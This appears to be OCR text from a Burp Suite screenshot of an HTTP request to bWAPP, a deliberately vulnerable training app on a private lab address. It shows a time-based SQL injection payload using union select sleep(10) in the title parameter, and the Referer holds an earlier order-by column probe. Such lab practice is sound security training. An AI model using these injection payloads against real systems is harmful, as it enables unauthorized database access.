 Request
Pretty Raw Hex \n
1 GET /bWAPP/sqli_4.php?title=
iron+man'+union+select+sleep(10),null,null,null,null,null,null;--+-&
action=search HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man%27+order+by+8%3
B--+-&action=search
9 Cookie: security_level=0; PHPSESSID=ou6hsee1l57rg5rcn15pve24g4;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
; JSESSIONID=250595BAD0D59002385E8A87AB06E46C
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Waiting
Response
INSPECTOR
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (5)
Request Headers (9)